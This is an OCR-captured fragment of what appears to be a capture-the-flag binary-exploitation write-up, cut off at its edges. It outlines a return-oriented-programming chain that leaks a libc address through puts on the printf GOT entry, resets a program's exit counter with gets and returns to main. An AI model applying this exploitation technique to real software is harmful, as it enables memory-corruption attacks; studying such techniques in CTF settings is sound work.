
main
ng to notice is that function
have a counter, co
if counter is larger than 0, program will exit immediately.
set counter back to 0.
eed to construct following rop chain.
pchain
puts(got.printf) # leak libc address

gets(obj.counter) # set counter to 0

main()
ropchain